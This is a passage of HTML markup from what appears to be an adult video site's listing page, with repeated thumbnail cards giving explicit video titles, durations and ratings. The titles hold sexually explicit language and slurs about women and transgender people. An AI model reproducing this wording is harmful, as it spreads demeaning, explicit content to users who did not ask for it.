							<i class="icon-hd"></i>
							22:32
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Smashing The Firm Smooth Ass Of Thick And Tanned Latina MILF Yiny Leon (The Butt - El Culo)60fps - The butt
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 640 786
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/150482/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/150482/skinny-busty-tanned-brunette-with-fake-tits-kortney-kane-kortney-kane-amateur-rough-sex/"                                      title="Skinny Busty Tanned Brunette with Fake Tits Kortney Kane - Kortney kane amateur rough sex"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/150000/150482/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/f15df2d659db06444fa9b6b932932bbe/150000/150482/150482vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/150000/150482/402x225/20.jpg" 
                                                               alt="Skinny Busty Tanned Brunette with Fake Tits Kortney Kane - Kortney kane amateur rough sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="150482" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="150482" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Skinny Busty Tanned Brunette with Fake Tits Kortney Kane - Kortney kane amateur rough sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									14 439
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											93%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/150310/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/150310/the-official-egypt-tanned-and-publicly-fucked-fullhd-1080p-milf/"                                      title="The Official Egypt - Tanned And Publicly Fucked [FullHD 1080p] - Milf"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/150000/150310/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/3a646e08edc7014101f92ec12c64ea8a/150000/150310/150310vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/150000/150310/402x225/9.jpg" 
                                                               alt="The Official Egypt - Tanned And Publicly Fucked [FullHD 1080p] - Milf" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="150310" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="150310" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							The Official Egypt - Tanned And Publicly Fucked [FullHD 1080p] - Milf
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									73 038
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											91%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/149206/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/149206/big-boobs-blonde-becky-berry-blowing-hard-big-dick-homemade-pov-blowjob/"                                      title="Big boobs blonde Becky Berry blowing hard big dick - homemade POV blowjob"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/149000/149206/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/19f5f87477be4861db8f16e4bd762953/149000/149206/149206vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/149000/149206/402x225/16.jpg" 
                                                               alt="Big boobs blonde Becky Berry blowing hard big dick - homemade POV blowjob" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="149206" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="149206" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big boobs blonde Becky Berry blowing hard big dick - homemade POV blowjob
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 891
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/143377/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/143377/gorgeous-blonde-with-big-ass-in-red-lingerie-masturbating-solo-pink-pussy-hd-porn-1080p/"                                      title="Gorgeous Blonde with Big Ass In Red Lingerie Masturbating Solo - Pink Pussy Hd porn 1080p"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/143000/143377/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/6b5f2f765afbddd6222d4d42f0e754dc/143000/143377/143377vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/143000/143377/402x225/10.jpg" 
                                                               alt="Gorgeous Blonde with Big Ass In Red Lingerie Masturbating Solo - Pink Pussy Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="143377" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="143377" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:34
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous Blonde with Big Ass In Red Lingerie Masturbating Solo - Pink Pussy Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 367
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/144852/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/144852/tanned-slut-hayley-davies-gets-fucked-balls-deep/"                                      title="Tanned slut Hayley Davies gets fucked balls deep"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/144000/144852/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/323b6786054b59d5f276d3b04199ceba/144000/144852/144852vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/144000/144852/402x225/20.jpg" 
                                                               alt="Tanned slut Hayley Davies gets fucked balls deep" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="144852" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="144852" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned slut Hayley Davies gets fucked balls deep
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 157
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/132588/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/132588/tahlia-paris-in-hot-sands-big-tits/"                                      title="Tahlia Paris in Hot Sands - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/132000/132588/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d21951fc7cc2e2ca29e811b949104513/132000/132588/132588vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/132000/132588/402x225/9.jpg" 
                                                               alt="Tahlia Paris in Hot Sands - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="132588" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="132588" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:15
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tahlia Paris in Hot Sands - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 660
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/143319/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/143319/cute-short-hair-masturbating-with-banana-dildo-18yo-perky-tits-blonde-lily-blossom-solo-masturbation/"                                      title="Cute Short Hair Masturbating With Banana & Dildo - 18yo perky tits blonde Lily Blossom solo masturbation"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/143000/143319/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/db07557cdc5010eb1e744ba31a95fbcf/143000/143319/143319vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/143000/143319/402x225/8.jpg" 
                                                               alt="Cute Short Hair Masturbating With Banana & Dildo - 18yo perky tits blonde Lily Blossom solo masturbation" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="143319" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="143319" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:09
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cute Short Hair Masturbating With Banana & Dildo - 18yo perky tits blonde Lily Blossom solo masturbation
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 888
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/132668/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/132668/celeste-marga-naughty-girls-big-tits/"                                      title="Celeste & Marga Naughty Girls - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/132000/132668/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/2ddff57458078be5ce769c4722d60253/132000/132668/132668vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/132000/132668/402x225/17.jpg" 
                                                               alt="Celeste & Marga Naughty Girls - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="132668" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="132668" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Celeste & Marga Naughty Girls - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 418
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/136127/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/136127/scott-nails-fucks-tanned-brunette-in-various-positions/"                                      title="Scott Nails fucks tanned brunette in various positions"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/136000/136127/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/2f3ef4a50b9fc712e9f894664a3320c7/136000/136127/136127vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/136000/136127/402x225/15.jpg" 
                                                               alt="Scott Nails fucks tanned brunette in various positions" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="136127" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="136127" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Scott Nails fucks tanned brunette in various positions
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 991
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/142908/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/142908/nice-oral-sex-with-tanned-blonde-followed-by-cum-in-mouth-big-natural-tits/"                                      title="Nice Oral Sex With Tanned Blonde Followed By Cum In Mouth - big natural tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/142000/142908/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/63402e517bf8dfea0869c4581cef7c06/142000/142908/142908vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/142000/142908/402x225/12.jpg" 
                                                               alt="Nice Oral Sex With Tanned Blonde Followed By Cum In Mouth - big natural tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="142908" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="142908" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:42
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Nice Oral Sex With Tanned Blonde Followed By Cum In Mouth - big natural tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									16 453
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/136288/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/136288/tanned-hottie-madison-ivy-gets-fucked-good-and-proper/"                                      title="Tanned hottie Madison Ivy gets fucked good and proper"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/136000/136288/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/02366d302f7a6a3618af2a323f15d00c/136000/136288/136288vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/136000/136288/402x225/13.jpg" 
                                                               alt="Tanned hottie Madison Ivy gets fucked good and proper" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="136288" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="136288" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned hottie Madison Ivy gets fucked good and proper
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 475
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/137037/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/137037/tanned-slut-chloe-lamour-gets-fucked-hard-in-the-taxi/"                                      title="Tanned slut Chloe Lamour gets fucked hard in the taxi"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/137000/137037/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d0ab4daa1d5519483a33cf1bb452a933/137000/137037/137037vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/137000/137037/402x225/12.jpg" 
                                                               alt="Tanned slut Chloe Lamour gets fucked hard in the taxi" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="137037" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="137037" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:24
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned slut Chloe Lamour gets fucked hard in the taxi
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									12 464
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											81%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/135572/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/135572/tanned-shemale-with-bubbly-tits-pleasures-dante-in-the-office/"                                      title="Tanned shemale with bubbly tits pleasures Dante in the office"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/135000/135572/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/aedca94526cffbcb4f34607ee068f07a/135000/135572/135572vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/135000/135572/402x225/7.jpg" 
                                                               alt="Tanned shemale with bubbly tits pleasures Dante in the office" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135572" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135572" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							7:44
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned shemale with bubbly tits pleasures Dante in the office
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 154
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/133956/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/133956/tanned-mature-jenna-love-gets-pleasantly-fucked-in-bed/"                                      title="Tanned mature Jenna Love gets pleasantly fucked in bed"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/133000/133956/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/38aec941f429d2304fbf4c7262c87fcc/133000/133956/133956vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/133000/133956/402x225/18.jpg" 
                                                               alt="Tanned mature Jenna Love gets pleasantly fucked in bed" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="133956" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="133956" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned mature Jenna Love gets pleasantly fucked in bed
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 077
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/135570/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/135570/tanned-tranny-in-high-heels-gets-eaten-out-and-fucked-in-the-office/"                                      title="Tanned tranny in high heels gets eaten out and fucked in the office"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/135000/135570/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/9e12af381bfaff09910dc156b6465992/135000/135570/135570vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/135000/135570/402x225/7.jpg" 
                                                               alt="Tanned tranny in high heels gets eaten out and fucked in the office" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="135570" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="135570" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned tranny in high heels gets eaten out and fucked in the office
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 746
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/136690/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/136690/tanned-milf-with-big-tits-fucks-cute-babysitter-in-bed/"                                      title="Tanned MILF with big tits fucks cute babysitter in bed"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/136000/136690/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/00ba1bf20a0131628b3bc606e74dfb15/136000/136690/136690vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/136000/136690/402x225/11.jpg" 
                                                               alt="Tanned MILF with big tits fucks cute babysitter in bed" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="136690" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="136690" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned MILF with big tits fucks cute babysitter in bed
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 213
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141325/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141325/luna-star-needs-three-cocks-at-the-same-time-to-cum/"                                      title="Luna Star needs three cocks at the same time to cum"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141325/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/e3fb09e4f37166ab7d958d897782a459/141000/141325/141325vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141325/402x225/7.jpg" 
                                                               alt="Luna Star needs three cocks at the same time to cum" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141325" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141325" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Luna Star needs three cocks at the same time to cum
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									10 255
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											79%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141010/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141010/tanned-asian-bitch-takes-a-nice-shower-before-getting-laid/"                                      title="Tanned Asian bitch takes a nice shower before getting laid"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141010/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/e7808e35546f4b9b8bfe5b4e6c9624c4/141000/141010/141010vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141010/402x225/18.jpg" 
                                                               alt="Tanned Asian bitch takes a nice shower before getting laid" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141010" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141010" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Asian bitch takes a nice shower before getting laid
						</p>
						<div class="rows">
